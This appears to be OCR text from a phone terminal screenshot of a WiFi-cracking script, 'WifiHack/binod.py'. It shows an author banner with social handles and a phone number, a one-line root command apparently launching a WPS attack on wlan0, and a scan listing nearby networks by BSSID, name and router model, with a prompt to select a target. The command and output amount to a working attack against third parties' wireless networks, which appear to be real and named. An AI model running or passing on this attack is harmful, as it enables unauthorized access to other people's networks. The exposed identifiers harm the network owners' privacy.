 8:21 ❯_ HD 80
RXS
2.0
Owner : FARHAN X JISAN
Facebook: FARHAN SUPERUSER
Github : GTAJISAN
Whatsapp: +880130505723*
One line Command:
sudo python WifiHack/binod.py -i wlan0 -K
For Help Type:
python WifiHack/binod.py --help
Note : ROOT DEVICES ONLY
[*] BSSID not specified (--bssid) — scanning for available
networks
Network marks: Possibly vulnerable | WPS locked | Already s
tored
Networks list:
# BSSID ESSID Sec.
PWR WSC device name WSC model
1) C0:B1:01:D6:71:26 Nahar pharmacy WPA/WPA2
-77 ZTE AP ZXHN GateWay V1.0
2) 78:8C:B5:2C:8A:DA Munni WPA2
-82 Wireless N Router TL-WR840N TL-WR840N 6.0
3) 3C:84:6A:2D:48:5A SD DAS WPA/WPA2
-89 TL-WR820N TL-WR820N 2.0
Select target (press Enter to refresh):
ESC / — HOME ↑ END PGUP
⇆ CTRL ALT ← ↓ → PGDN